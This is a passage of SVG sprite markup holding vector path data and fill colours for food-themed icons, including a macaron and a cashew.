6.7 1.2 1.6 0.1 1.5-0.1 2.7 0.7 1.2 0.7 2.2 1.7 3.3 2.6 31.1 24.1 62.5 48.4 91.6 74.9 3.2 2.9 6.3 5.8 9.3 8.9 2.6 2.5 6 5.4 7.4 8.8z" fill="#9E5126" ></path><path d="M861.3 560.1c-8.3-3.1-20.9-20.4-34.1-39-44.2 20.8-107.5 44.4-176.2 67.5-19.3 6.6-38.8 43.1-84.3 64.2-45.5 21.2-50.7-21.1-96.6-7.3-28.7 8.6-31.8 60.4-44.3 96 168.5-48.8 398.4-122.6 448.4-167.2 0.7-6 1.4-12.1 2.2-18.3-4.1 4.6-9.1 6.3-15.1 4.1zM317.5 711.6c-23.3 18.2-47.9 53.1-72.2 36.6-17.3-11.7-6.2-28.8-19-38.5-23 4-44.3 7.3-60.2 9.5 0.8-16.1 1.7-32.3 2.7-48.3 21.9-3.1 54.5-8 87.6-14.5 21.6-4.3 106.1-26.4 206.8-56.1-14.2-6.7-26.1-15-34-23.1-12.9-13.2-35.8-21.1-62.8-24.6-1.7 0.4-3.3 0.8-5 1.1-2.2 0.5-4.4 1-6.5 1.5-0.8 0.2-1.7 0.4-2.5 0.6-1.5 0.4-3.1 0.7-4.6 1-8 1.8-15.7 3.6-23.3 5.3-2.2 0.5-4.3 1-6.4 1.4-10.6 2.4-20.9 4.6-30.6 6.8-1.9 0.4-3.9 0.8-5.8 1.3-2.9 0.6-5.7 1.2-8.4 1.8-2.8 0.6-5.6 1.2-8.3 1.8-1.7 0.4-3.4 0.7-5.1 1.1-0.6 0.1-1.2 0.3-1.8 0.4-2 0.4-4 0.8-5.9 1.3-2.6 0.5-5.1 1.1-7.5 1.6-1.1 0.2-2.1 0.5-3.2 0.7-1.1 0.2-2.1 0.4-3.1 0.7-0.9 0.2-1.9 0.4-2.8 0.6-2.3 0.5-4.6 0.9-6.8 1.4-0.6 0.1-1.3 0.3-1.9 0.4-2.8 0.6-5.5 1.1-8.1 1.6-0.6 0.1-1.2 0.2-1.7 0.4-0.4 0.1-0.8 0.2-1.3 0.2-0.8 0.2-1.5 0.3-2.3 0.5-2.9 0.6-5.7 1.1-8.3 1.6-0.4 0.1-0.7 0.1-1.1 0.2-2.1 0.4-4.1 0.8-6 1.1l-1.8 0.3c-3.6 0.7-6.7 1.2-9.2 1.6-0.2 0-0.4 0.1-0.6 0.1-1.4 0.2-2.7 0.4-3.7 0.5h-0.4c-0.8 0.1-1.5 0.2-2 0.2h-4.7c-5.6 51.8-11.9 135-15.3 212.3 21.9-3.1 53.7-8 86-14.3 14.1-2.8 54.9-13.2 109.5-28.3-24.2-23.1-20.4-63.9-38.4-49.8zM775.8 472.9c-18.2 15.7-44.5 40.5-74.9 23.6-27.9-15.5-45.6-3.6-84.7 56.7 68.5-22.3 134.3-45.6 184.8-67-10.2-11.7-19.2-18.5-25.2-13.3z" fill="#FDCB46" ></path><path d="M828 649c-35.5 21.3-26.5 83.5-74.5 111.1 61.3-24.9 102.1-43.8 103.2-49.7 1.3-7.2 5.9-41 11.5-85.5-9.1 7.3-22.9 15.4-40.2 24.1zM668.6 730.3c-12.5 22.2-50 48.6-60.5 27.1-4.4-8.9-8.3-15.5-15.6-19.5-72.5 23.4-147.3 45.6-209.5 63.2-6.5 5.6-11.3 11-13.3 15.5-9.5 21.5-22.2 27.9-41.8 26.2-19.6-1.7-6.1-15.9-27.9-14.2-21.9 1.8-13.7 27.3-36.3 50.3-22.6 23-52.8-6.4-52.9-23 0-5.8-3.6-8.9-8.2-10.5-16.5 2.8-31.7 5-43.9 6.8-1.1 41.6-1.1 78.8 0.8 104.5 1.4 20 371.5-108 571.8-187.7-32.8 8.6-50.2-61-62.7-38.7z" fill="#F3B00C" ></path><path d="M513 388.8c-5.3 2.8-11.1 5.2-17.2 7.1-40.5 12.2-81.3-4.5-91.1-37.3-1.4-4.7-2.4-10-2.8-15.7 56.7 10.7 78.2 38.5 111.1 45.9z" fill="#D10305" ></path><path d="M513 388.8c-32.9-7.4-54.4-35.1-111.1-45.9-2.7-33.6 12-79.6 46-91.7 68.8-24.5 93.5 30.6 103.3 63.3 8.4 27.8-8.2 58.3-38.2 74.3z" fill="#ED4233" ></path><path d="M874.3 574.3c-0.7 5.5-1.3 11-2 16.4-0.3 2.5-0.6 5-0.9 7.4-0.1 0.8-0.2 1.5-0.3 2.3s-0.2 1.5-0.3 2.3c-0.1 1-0.2 1.9-0.3 2.8-0.2 1.6-0.4 3.1-0.6 4.7 0 0.3-0.1 0.6-0.1 0.9-0.3 2.8-0.7 5.6-1 8.3 0 0.2 0 0.4-0.1 0.6l-0.6 4.8c-9.1 7.4-22.8 15.5-40.1 24.1-35.5 21.3-26.5 83.5-74.5 111.1-6.3 3.6-13.6 6.6-22.1 8.9-32.8 8.6-50.2-60.9-62.7-38.7s-50 48.6-60.5 27.1c-4.4-8.9-8.3-15.5-15.6-19.5-72.6 23.5-147.5 45.7-209.6 63.3-6.4 5.6-11.3 11-13.3 15.5-9.5 21.5-22.2 27.9-41.8 26.2-19.6-1.7-6.1-15.9-27.9-14.2-21.9 1.8-13.7 27.3-36.3 50.3-22.6 23-52.8-6.4-52.9-23 0-5.8-3.6-8.9-8.2-10.5-16.5 2.8-31.7 5-43.9 6.8 0-1.9 0.1-3.9 0.2-5.9 0.1-2 0.1-3.9 0.2-5.9 0.1-1.6 0.1-3.3 0.2-4.9v-0.2c0.1-3.4 0.2-6.7 0.4-10.1 0.1-2.9 0.2-5.9 0.3-8.9 0-0.5 0-1 0.1-1.5 0.1-3.6 0.3-7.2 0.5-10.8 21.9-3.1 53.7-8 86-14.3 14.1-2.8 54.9-13.2 109.5-28.3 21.5-5.9 45.1-12.6 70-19.8 168.2-48.8 398.1-122.7 448.2-167.3z" fill="#FFDFA6" ></path><path d="M886.6 439.1c-1.9 17-3.9 34-5.9 50.5-10.6 9.3-29.2 20-53.5 31.5-44.2 20.8-107.5 44.4-176.2 67.5-19.3 6.6-38.8 43.1-84.3 64.2-45.5 21.2-50.7-21.1-96.6-7.3-28.7 8.6-31.8 60.4-44.3 96-7.5 21.3-18.3 36.9-40.1 33.8-13.3-1.9-22.8-7.1-29.9-14-24.1-23.1-20.3-63.8-38.3-49.8-23.3 18.2-47.9 53.1-72.2 36.6-17.3-11.7-6.2-28.8-19-38.5-23 4-44.3 7.3-60.2 9.5 0.8-16.1 1.7-32.3 2.7-48.3 21.9-3.1 54.5-8 87.6-14.5 21.6-4.3 106.1-26.4 206.8-56.1 48.9-14.4 101.7-30.5 152.9-47.2 68.5-22.3 134.3-45.6 184.8-67 41.2-17.3 72.1-33.6 85.7-46.9z" fill="#FFEDCC" ></path><path d="M876.5 556c-4.2 4.6-9.2 6.2-15.2 4-20.5-7.6-67.3-102.9-85.5-87.2-18.2 15.7-44.5 40.5-74.9 23.6s-48.6-1.2-95.7 74-144.3 39.4-175.9 6.9c-12.9-13.2-35.8-21.1-62.8-24.6-1.7 0.4-3.3 0.8-5 1.1-2.2 0.5-4.4 1-6.5 1.5-0.8 0.2-1.7 0.4-2.5 0.6-1.5 0.4-3.1 0.7-4.6 1-8 1.8-15.7 3.6-23.3 5.3-2.2 0.5-4.3 1-6.4 1.4-10.6 2.4-20.9 4.6-30.6 6.8-1.9 0.4-3.9 0.8-5.8 1.3-2.9 0.6-5.7 1.2-8.4 1.8-2.8 0.6-5.6 1.2-8.3 1.8-1.7 0.4-3.4 0.7-5.1 1.1-0.6 0.1-1.2 0.3-1.8 0.4-2 0.4-4 0.8-5.9 1.3-2.6 0.5-5.1 1.1-7.5 1.6-1.1 0.2-2.1 0.5-3.2 0.7-1.1 0.2-2.1 0.4-3.1 0.7-0.9 0.2-1.9 0.4-2.8 0.6-2.3 0.5-4.6 0.9-6.8 1.4-0.6 0.1-1.3 0.3-1.9 0.4-2.8 0.6-5.5 1.1-8.1 1.6-0.6 0.1-1.2 0.2-1.7 0.4-0.4 0.1-0.8 0.2-1.3 0.2-0.8 0.2-1.5 0.3-2.3 0.5-2.9 0.6-5.7 1.1-8.3 1.6-0.4 0.1-0.7 0.1-1.1 0.2-2.1 0.4-4.1 0.8-6 1.1l-1.8 0.3c-3.6 0.7-6.7 1.2-9.2 1.6-0.2 0-0.4 0.1-0.6 0.1-1.4 0.2-2.7 0.4-3.7 0.5h-0.4c-0.8 0.1-1.5 0.2-2 0.2h-4.7c3-27.8 5.8-46.5 7.8-50.4 27.3-6.6 683.6-155.5 710.5-206.4 1.5 3.9 12.6 188.2-17.6 221z" fill="#823919" ></path><path d="M471.9 272.4c-3.6-0.3-6.8-2.9-7.5-6.7-0.2-0.9-4.3-23.5 11.2-57.1 1.9-4.2 6.9-6 11-4 4.2 1.9 6 6.9 4 11-13.1 28.3-10 46.7-10 46.9 0.9 4.5-2.1 8.9-6.6 9.7-0.6 0.2-1.4 0.2-2.1 0.2z" fill="#99A040" ></path><path d="M183.4 541.2c-2 3.9-4.8 22.6-7.8 50.4-9.1 84.7-20.2 253.7-17.3 343.1-9.1 1.3-14.1 1-14.3-1.3-3.5-46.5-0.7-131.2 4.2-211.2 3.3-55.3 7.7-108.4 11.6-145.2 0-0.3 0.1-0.7 0.1-1s0.1-0.7 0.1-1c0.1-0.6 0.1-1.2 0.2-1.8 0-0.2 0-0.5 0.1-0.7 0.1-0.7 0.2-1.4 0.2-2.1 0-0.2 0-0.3 0.1-0.5 0.3-2.6 0.6-5 0.9-7.4v-0.2c0.1-0.7 0.2-1.4 0.2-2 0-0.3 0.1-0.5 0.1-0.8 0.1-0.5 0.1-0.9 0.2-1.4 0-0.3 0.1-0.7 0.1-1 0-0.4 0.1-0.7 0.1-1.1 0-0.4 0.1-0.8 0.1-1.2 0-0.3 0.1-0.6 0.1-0.9 0-0.4 0.1-0.8 0.2-1.2 0-0.2 0.1-0.5 0.1-0.7 0.1-0.4 0.1-0.9 0.2-1.3 0-0.2 0-0.4 0.1-0.5 0.1-0.5 0.1-0.9 0.2-1.4v-0.4c0.1-0.5 0.1-1 0.2-1.5v-0.2c0.8-5.7 1.6-10.2 2.3-13.5v-0.1c0.1-0.3 0.1-0.6 0.2-0.9v-0.1c0.1-0.3 0.1-0.5 0.2-0.8v-0.2c0-0.2 0.1-0.4 0.2-0.7v-0.2c0-0.2 0.1-0.4 0.2-0.5 0-0.1 0-0.1 0.1-0.2 0-0.2 0.1-0.3 0.1-0.5 0-0.1 0-0.1 0.1-0.2 0-0.1 0.1-0.2 0.1-0.4 0-0.1 0.1-0.2 0.1-0.3s0.1-0.2 0.1-0.2c0.1-0.2 0.1-0.3 0.2-0.4C176 511.4 499.6 78.9 541.6 85.8c2.5 0.4 7.3 2.7 13.9 6.4-71.6 42.3-363.9 433.3-372.1 449z" fill="#FFFFFF" ></path><path d="M658.6 743.6C525.4 795.3 320.8 868 209 899.9c-5.8 1.6-9.1 7.7-7.4 13.4 1.3 4.6 5.6 7.9 10.4 7.9 1 0 2-0.1 3-0.4 112.4-32.1 317.8-105.1 451.5-157 2.7-1 4.8-3.1 6-5.7 1.2-2.7 1.2-5.6 0.2-8.3-2.2-5.6-8.5-8.4-14.1-6.2zM426.1 178.9c-2.2-1.9-5-2.8-7.9-2.6s-5.5 1.6-7.4 3.8C304.1 305.3 158.7 500 151.9 512.9c-0.2 0.3-0.4 0.7-0.5 1.1-0.1 0.1-0.1 0.3-0.3 0.6l-0.1 0.4c-0.1 0.2-0.1 0.4-0.2 0.6l-0.1 0.3c-0.1 0.2-0.1 0.5-0.2 0.8l-0.1 0.2c-0.1 0.2-0.1 0.5-0.2 0.8l-0.1 0.2c-0.1 0.3-0.1 0.5-0.2 0.9v0.2c-0.1 0.3-0.1 0.6-0.2 0.8v0.2c-0.1 0.3-0.2 0.7-0.2 1.1-0.8 3.5-1.6 8.3-2.4 14.3l-2.1 15.7v0.3c-0.3 2.4-0.6 4.9-0.9 7.5l-0.8 7.2c-8.3 76.7-17.3 214.1-17.4 302.5 0 6 4.8 10.9 10.8 10.9s10.8-4.9 10.8-10.8c0.1-87.7 9.1-224.1 17.3-300.2l0.8-7.1c0.3-2.5 0.6-5 0.8-7.3v-0.1l2-15.3c0.8-5.5 1.5-9.8 2.2-12.9 0.1-0.3 0.1-0.5 0.2-0.7l0.5-1.9 0.1-0.3c7.2-12.6 149.6-203.7 256-328.4 3.8-4.8 3.2-11.7-1.3-15.6zM867.5 329.7c-0.1-10.4-0.9-14.3-1.8-16.7-0.1-0.2-0.1-0.4-0.2-0.6-0.1-0.2-0.1-0.4-0.2-0.5-1.5-3.6-4.5-10.3-52.9-50-27.6-22.6-64.3-51.3-103.5-80.8C664.1 147.3 558 68.7 537.5 65.3c-10.3-1.7-24.9 5-62.5 43.5-2 2.1-3.1 4.8-3.1 7.7 0 2.9 1.2 5.6 3.3 7.6 2.1 2 4.8 3.1 7.7 3.1 2.9 0 5.6-1.2 7.6-3.3 31.1-31.9 41.8-36.4 43.8-37.1 2.4 0.8 13.5 5.7 54.9 34.2 29.1 20.1 66.6 47.3 105.7 76.7 95.5 71.9 145.6 115.2 150.3 122.7 0.1 0.8 0.5 3.4 0.5 9.7v0.7c1.6 24.9 2.9 67.6 1.2 106.1-2 46.7-8.1 78.9-16.7 88.2-1.6 1.7-2.5 3.8-2.8 6.1-8.5 72.2-17.4 139.8-19.3 150-0.5 2.8 0.1 5.7 1.7 8.1 1.6 2.4 4.1 4 7 4.5 0.7 0.1 1.3 0.2 2 0.2 5.2 0 9.7-3.7 10.7-8.9 1.9-10.2 10.4-74.4 19.1-148.3 28.5-39.1 20-189.2 18.9-207.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-macaron" viewBox="0 0 1024 1024"><path d="M741.7 732.2C589.1 884.9 418.4 961.7 360.5 903.8c-4.9-4.9-8.8-10.6-11.8-17 79.4 10.7 221.9-65.9 351.7-195.8C830.3 561.2 907 418.7 896.2 339.3c6.4 3 12.1 6.9 17 11.8 57.9 57.9-18.9 228.5-171.5 381.1z" fill="#AACE5D" ></path><path d="M700.5 691C570.6 820.9 428.1 897.5 348.7 886.8c-16.8-2.3-30.8-8.5-41.2-18.9-18.4-18.4-23.6-47.7-17.4-84.2 62 55.2 221.5-10.1 359.7-148.3 135.5-135.5 201-291.5 151.3-356 32.8-4.2 59.3 1.6 76.3 18.6 10.4 10.4 16.6 24.4 18.9 41.2 10.7 79.5-66 222-195.8 351.8z" fill="#C1E293" ></path><path d="M801.1 279.5c-1.7-2.3-3.6-4.4-5.7-6.5-4.4-4.4-9.4-8.2-14.9-11.2-1.6 7.4-3.6 15-6 22.9-25 81.9-94.1 188.1-193.2 287.2S376 740.1 294.1 765.1c-5.5 1.7-10.8 3.1-16 4.4 2.7 4.2 5.7 8.1 9.3 11.6 0.9 0.9 1.8 1.8 2.8 2.6 6.9 6.2 15.1 10.9 24.4 14.1 5.6 1.9 11.5 3.4 17.8 4.3 26.6 12.3 9.2 45.6 34.5 62.6 29.5 19.8 23.3-58.9 54.3-52.8 31 6.1 16.8 61 63 52.8 28.7-5.1 33-87 40.2-118.9 1.3-5.8 4.9-10.9 9.8-14.3 25-8.4 34.8 31.2 58.3 19.4 28.4-14.2 26.9-83.3 57.3-115.4 135.5-135.5 200.9-291.6 151.3-356z" fill="#647F1B" ></path><path d="M780.5 261.8c-6.2 28.9-17.3 56.7-30.2 83.2-12.9 26.4-27.9 51.7-44.2 76.2-33 49.6-71.2 95.6-112.7 138.3-41.1 42.4-85.6 81.8-133.4 116.6-47.5 34.6-99.1 66.2-155 85.4-26.9 9.3-56.3 16.3-84.9 13.2-13.3-1.4-26.5-5.4-37.5-13.1-11-7.7-17.8-18.9-21.9-31.4-2-6.1-3.7-12.5-4.5-18.9 30.7 12.3 67.1 5 97.5-4.7 32.1-10.2 62.5-25.1 91.6-41.9 59.4-34.2 113.8-77.5 163.5-124.7 6.2-5.9 12.3-11.8 18.4-17.8 5.3-5.3 13.8-8.8 21.2-10 7.2-1.2 13.9 0.6 19.5 5.2 5.8 4.8 9.5 11.3 13.7 17.4 1.9 2.8 3.9 5.7 6.7 7.8 3.6 2.7 7.5 2.6 11.5 1 6.8-2.6 12.1-7.7 15.5-14 7.2-13.3 7.3-29.9 7.4-44.7 0.1-9 0-18 0.8-27 0.3-3.7 0.8-7.5 1.9-11.1 1.3-4.2 3.7-7.6 6.4-11 5.1-6.4 11.1-10.2 18.7-13.2 7.1-2.9 14.1-6.1 20.2-10.7 11.7-8.9 16.6-22.8 17.5-37.1 0.6-8.3-0.1-16.7-0.6-25-0.4-6.7-2.1-16 1.9-22 5.2-7.6 13.4 0.7 19.8 1.1 6.7 0.5 12.1-4.2 12.3-10.9 0.2-8-3.1-16.5-5.3-24.1-2.3-8.2-4.7-16.4-6.6-24.7-0.4-1.5-1.2-3.5-0.9-5.1 0.2-1.5 1.2-3.1 1.7-4.5 1.6-4.4 3.2-8.8 4.6-13.3 2.6-8.1 5-16.4 6.9-24.7 3.8-16.5 5.8-33.7 4.2-50.7-0.8-8.3-2.5-16.5-5.6-24.2 8.8-2.3 19.4 1.4 27.1 5.7 7.9 4.4 15.1 10.5 20.7 17.6 12.7 15.8 16.5 36.3 16.2 56.1 0.1 12.2-1.6 24-4.1 35.7z" fill="#C1E293" ></path><path d="M387.8 638.2c0.3-0.2 0.5-0.4 0.8-0.5-0.2 0.1-0.4 0.3-0.6 0.4-0.1 0-0.2 0-0.2 0.1zM518 531.4c0.9-0.8 1.7-1.7 2.6-2.5l-1.7 1.6-0.9 0.9zM717.9 326.8c-12.2 7.9-18.1-6.5-26.3-0.7-13.4 9.6 13.7 64.7-23.7 88-20.8 13-25.6 6.9-39.4 26.7-13.8 19.8 8.6 92.3-31 103.7-20.9 6-19.3-53.9-67.9-24.4 87-87 150.2-179.7 179.4-255.3 8.2 37.5 18.7 55.6 8.9 62z" fill="#C1E293" ></path><path d="M720.8 147c3.5 8.8 5.5 18.7 6 29.6-1.3 22.4-12.1 48.6-30.8 62-28.5 20.3-34.6 61-46.8 79.3-12.2 18.3-58.9 24.4-101.5 63C505.3 419.5 536.6 515.2 443 535c-93.5 19.7-92.6 106.1-141.3 152.7-59.8 28-111.5 37.3-145.5 23.7-8.1-3.3-15.2-7.8-21.1-13.8-16.9-16.9-22.7-43-18.8-75.3 9.8-23.9 24.1-56.6 34.9-68.6 29.5-32.5 45.6-19.6 64-13.2 27.3 9.5 58.6 5.7 86.5-2 54.8-15.2 74.8-88.3 99-123.9 33.5-49.3 63.1-46.3 84.9-75.2 23-30.5-29.5-53.1-23.4-85.4 6.1-32.4 121.8-43.9 158-89.6 16.4-20.6 14.5-40.3 1.9-55.9 36.7-6.3 66.3-1.1 84.8 17.4 6.1 5.8 10.6 12.9 13.9 21.1zM726.9 186.2v-0.1 0.1zM708.9 264.7c11.2-29.1 17.4-55.7 18-78.5-0.6 22.8-6.8 49.4-18 78.5z" fill="#AACE5D" ></path><path d="M620.3 164.2c-6.9 8.8-16.1 15.6-25.6 21.3-10.9 6.6-22.5 11.9-34.2 16.8-12 5-24.3 9.4-36.5 14-11 4.1-22 8.1-32.6 13-8 3.7-16.3 7.8-22.7 13.9-2.3 2.2-4.4 4.8-5.6 7.8-1.7 4.3-1.6 9.4-0.8 13.9 2.2 11.4 9.8 21 16.4 30.2 6.1 8.5 13.2 18.2 12.7 29.2-0.2 5.8-2.8 11.1-6.3 15.6-3.8 4.9-8.1 9.3-12.9 13.1-9.3 7.4-19.9 12.9-29.7 19.5-13.2 8.8-24.7 19.5-34.5 31.9-8.3 10.6-15 22.2-21.2 34.2-6.1 11.8-11.9 23.8-18.4 35.5-6.6 12-13.9 23.7-22.8 34.2-8.5 10.1-18.6 19.1-30.5 25-6.8 3.4-14 5.4-21.3 7.2-9.7 2.4-19.5 4.1-29.4 5-18 1.6-36.2 0.1-53.1-6.5-9.1-3.5-18.3-7.7-28.4-6.2-6.2 0.9-12 3.8-17.1 7.5-3.6 2.6-6.9 5.5-10 8.6-2.7 2.7-5.3 5.4-7.6 8.5-4.2 5.7-7.7 12.1-11 18.4-4 7.7-7.7 15.7-11.2 23.6-3.4 7.6-6.6 15.2-9.7 22.8 1.6-13 4.5-25.7 8.2-38.3 3.9-13 8.6-25.7 13.9-38.2 5.3-12.4 11.1-24.6 17.4-36.5 6.3-11.9 12.9-23.7 20-35.2 7.1-11.7 14.6-23.2 22.4-34.5 7.7-11.2 15.7-22.3 23.9-33.1 8.3-10.9 16.8-21.6 25.5-32.1s17.7-20.8 26.8-31c9.2-10.2 18.6-20.2 28.1-30 9.6-9.9 19.4-19.6 29.4-29.1 9.9-9.4 19.9-18.5 30.1-27.5 10.1-8.9 20.4-17.6 30.9-26.1s21.1-16.8 32-24.8c10.8-8 21.7-15.7 32.9-23.1 11-7.4 22.3-14.5 33.7-21.2 11.6-6.9 23.5-13.4 35.5-19.5 11.6-5.9 23.5-11.3 35.5-16.2 11.9-4.8 24.1-9.1 36.5-12.5 6.2-1.7 12.6-3.2 18.9-4.4 0.8-0.1 1.6-0.3 2.3-0.4 0.5-0.1 0.9-0.2 1.4-0.2 0.6-0.1 0.6-0.1 1 0.4 0.8 1 1.6 2.1 2.3 3.1 1.4 2.1 2.7 4.4 3.8 6.7 4.3 9.5 4.5 20.1 0.8 29.9-2.2 5.8-5.4 11-9.2 15.8z" fill="#C1E293" ></path><path d="M127.7 574.1c0.7-2.1 1.4-4.2 2.2-6.3-0.8 2.1-1.5 4.2-2.2 6.3z" fill="#C1E293" ></path><path d="M326.5 675.2c2.7-1.4 5.4-2.9 8.1-4.4-2.6 1.5-5.4 3-8.1 4.4zM334.7 670.8l7.5-4.2c-2.5 1.4-5 2.9-7.5 4.2zM343 666.1c3.6-2.1 7.3-4.2 11-6.4-3.7 2.2-7.4 4.4-11 6.4zM354 659.7l8.4-5.1c-2.9 1.8-5.7 3.5-8.4 5.1zM370.8 649.3c5.6-3.6 11.3-7.3 17-11.2-5.7 3.9-11.4 7.7-17 11.2zM396.3 632.3c3.8-2.7 7.6-5.4 11.5-8.1-3.8 2.8-7.7 5.5-11.5 8.1z" fill="#8EB23F" ></path><path d="M726.6 191.7c-1.2 18.4-5.4 36.4-11 53.9-1.6 5.1-3.4 10.2-5.3 15.2-0.9 2.4-1.6 3.5-1 6s1.2 5.1 1.8 7.6c2.1 8.2 4.4 16.3 6.7 24.5 1.6 5.5 3.3 11.1 3.8 16.8 0.3 3.3 0.2 7-2.2 9.6-3.9 4.3-10.1 4.5-15.2 2.4-4.3-1.8-8.9-4.9-13.2-1.4-5.7 4.6-3.8 15.8-3.5 22.1 0.7 11.6 1.8 23.2-0.2 34.7-2.2 12.7-8.5 23.8-19.5 30.8-5.8 3.7-12 6.6-18.3 9.2-4.6 1.9-8.9 4-12.6 7.3-4.1 3.7-8.3 8.6-10.5 13.7-1.6 3.8-2.3 8-2.7 12.1-1.2 10.8-0.8 21.8-1 32.7-0.5 19.3-1.8 47-23.4 54.9-6.7 2.4-11.3-0.4-15.4-5.7-4.6-5.9-8-12.6-13.1-18-5.9-6.2-13.4-9.2-21.9-8-6.2 0.9-12.1 3.6-17.5 6.7-3.8 2.2-6.7 5.9-9.8 8.9-2.2 2.1-4.3 4.2-6.5 6.3-28.8 27.7-59.1 53.9-91.1 78-31.2 23.5-63.9 45.2-98.5 63.5-7.8 4.2-15.7 8.3-23.8 11.9 15.3-14.6 25.7-33.2 35.4-51.8 9.9-19 19.2-38.4 32.4-55.4 14.3-18.5 33-32.5 55.2-40.4 12.7-4.5 26.2-6.1 38.7-11.3 9.9-4.1 19-10 26.6-17.6 13.6-13.8 20.7-32 25.8-50.3 5-17.9 8-36.6 15-53.9 3.1-7.8 7.2-15.3 12.8-21.6 9.8-11.2 23.2-20 35.8-27.6 12.3-7.4 25.2-13.4 38.2-19.4 9.1-4.2 18.9-8.3 26.7-14.8 7.2-6.1 10.6-15.6 14.1-24.1 4.8-11.9 9.3-23.9 15.6-35 3.3-5.8 7.2-11.4 11.7-16.4 4.7-5.2 10.5-8.8 15.7-13.5 10.7-9.8 17.8-23.2 21.9-37.1 2-6.7 3.2-13.7 3.6-20.7 0.1 5.1 0 10.2-0.3 15.2z" fill="#8EB23F" ></path><path d="M303.6 863.6c-8.2-3.2-15.3-7.7-21.2-13.6-17.1-17.1-22.5-44.1-17.6-77.6 4.3-0.8 8.7-1.7 13.2-2.8 2.7 4.2 5.7 8.1 9.3 11.6 0.9 0.9 1.8 1.8 2.8 2.7-5.7 33.5-1.7 61.2 13.5 79.7zM173.3 753.4c-7.6-3.2-14.4-7.6-20-13.3-13.9-13.9-17.7-41.1-17.9-42.3 5.9 5.8 12.9 10.3 20.9 13.5 0.1 0.7 3.8 27.3 17 42.1zM312.7 303.2C154.8 461.1 75.3 637.7 135.2 697.5l0.2 0.2c-7.9-3.2-14.7-7.6-20.5-13.4-58.2-58.2 19-229.8 172.5-383.2 119.5-119.5 250-192.8 329.3-191.9-82 16.3-197.3 87.2-304 194z" fill="#FFFFFF" ></path><path d="M444.5 867.4c-50 17.4-88.3 16.2-107.7-3.2-3.8-3.8-7-8.3-9.3-13.3-1.5-3.3-4.7-5.8-8.5-6.3-14.1-1.8-25.5-7-33.7-15.2-14.5-14.5-19.3-39.4-13.8-72 0.7-3.7-0.6-7.4-3.4-10l-0.4-0.3c-0.8-0.7-1.4-1.2-2-1.9l-0.1-0.1c-4.3-4.2-11.3-4.1-15.5 0.1l-0.1 0.1c-3.7 3.9-4.1 9.8-1.2 14-5.2 37.2 2 66.8 20.9 85.7 10.5 10.4 24.1 17.2 40.6 20.4 3 5.3 6.7 10.1 10.9 14.4 14.7 14.6 35.2 22 61 22 20.3 0 43.6-4.6 69.5-13.6 5.7-2 8.8-8.3 6.7-14-2-5.8-8.3-8.8-13.9-6.8zM183.3 404.9c-2.4-1.7-5.3-2.4-8.2-2-2.9 0.5-5.6 2.1-7.3 4.5-40.3 57.1-68.1 112-80.5 158.7-13.6 50.7-8.3 89.9 15.2 113.5 5.2 5.2 11.5 9.7 18.5 13.2 1.9 9.1 7.3 29.7 19.8 42.2 2 2.1 4.8 3.3 7.8 3.3 2.9 0 5.7-1.2 7.7-3.2l0.1-0.1c4.2-4.3 4.1-11.3-0.1-15.5-10.6-10.7-14.3-33.1-14.7-35.6 0-0.4-0.1-1.1-0.3-1.8-0.4-1.7-1.2-2.9-1.8-3.7l-0.2-0.3c-0.7-0.8-1.8-2-3.5-2.9l-1-0.5c-6.6-2.7-12.2-6.3-16.8-10.9-17.6-17.5-20.9-49.4-9.5-92.2 11.9-44.5 38.6-96.9 77.2-151.7 1.7-2.4 2.4-5.3 2-8.2-0.4-2.4-2-5.1-4.4-6.8zM657.2 124.9c4.5 4.5 7.9 9.8 10.6 16.2 1.7 5.3 7 8.5 12.5 7.5l0.5-0.1c2.4-0.4 15.5-1.7 32 14.8 20.8 20.8 18.4 56.9 12.8 83.4-1.1 4.7 1 9.6 5.3 12 4.4 2.5 8.5 5.6 12 9.1 1.8 1.8 3.3 3.5 4.6 5.2 1.8 2.3 4.4 3.8 7.3 4.2 2.9 0.4 5.8-0.4 8.1-2.2 2.3-1.8 3.8-4.4 4.2-7.3s-0.4-5.8-2.1-8.1c-1.9-2.6-4.1-5.1-6.5-7.4-3-3-6.3-5.8-9.9-8.4 7.6-42.2 0.6-75.4-20.2-96.1-17.2-17.2-33.4-21-43.1-21.4-3.3-6.3-7.5-12-12.5-16.9-31.5-31.6-91.1-30-167.8 4.6-73.5 33.1-155.2 92.5-230.2 167.5l-0.1 0.1c-4.1 4.3-4.1 11.2 0 15.4 2 2.1 4.8 3.3 7.8 3.3s5.8-1.2 7.8-3.3c73.2-73.2 152.6-131.1 223.6-163 33.9-15.3 63.8-23.7 88.9-25.1 24.2-1.2 42.5 4.1 54.4 16zM872.5 328c-4.3-4.3-9-7.9-14.2-10.9-3.1-16.5-10-30.1-20.5-40.6l-0.1-0.1c-4.3-4.2-11.3-4.1-15.5 0.1l-0.1 0.1c-4.2 4.3-4.1 11.3 0.1 15.5 8.1 8.1 13.2 19.5 15.2 33.8 0.5 3.6 2.8 6.7 6.2 8.4 5.3 2.5 9.8 5.7 13.4 9.3 11.4 11.4 16.6 29 15.3 52.3-1.3 24.2-9.4 53-24.2 85.8-30.9 68.6-86.8 145.4-157.5 216-35.8 35.9-73.1 67.9-110.9 95.2l-0.1 0.1c-4.8 3.7-5.8 10.4-2.3 15.2l0.1 0.1c2.1 2.9 5.4 4.5 8.9 4.5 2.5 0 4.8-0.8 6.5-2.3 38.7-28.1 76.8-60.8 113.3-97.2 72.6-72.6 130.1-151.6 162-222.6 33.5-74.4 35-132.1 4.4-162.7z" fill="#934A19" ></path></symbol><symbol id="icon-food-cashew" viewBox="0 0 1024 1024"><path d="M928.2 519c-68.7 116.3-87.3 141.2-108.6 148-13.3 4.3-27.6 1.4-55.7 9.4-57.6 16.2-58.1 62.6-125.2 76s-83.2-18-143 9.5c-79.1 36.3-89.4 81-154.2 37.4-61.1-41.1-4.5-134.1-145.3-171-38.8-10.1-82.9 12.6-96 53.6-7 22-5.1 49.4 11.5 79.8 0 0.1 0.1 0.1 0.1 0.2 2.8 4.1 5.6 8.1 8.6 12.1-58-77.4-79.5-176.7-24-263.6 6.2-9.7 12.6-18.6 19.1-26.7 19.9-24.7 41.2-42.4 63.6-54.5C292.3 445 299.5 519 332.5 559c90.5 110 92.8-8.5 140.8 9s38.5 60.4 88.8 75.1c137.9 40.2 144-161.7 246.4-115.4 70.4 31.8 31.4-157 58.7-192.8 35.6-46.7 60.6-44.1 75.6-35.3 10.6 6.2 16.1 15.6 16.9 12.9 3.4 61.6-6.4 133.9-31.5 206.5z" fill="#FFD685" ></path><path d="M928.2 519c-4.4 12.7-9.2 25.4-14.5 38-2.5 6-5.2 12-7.9 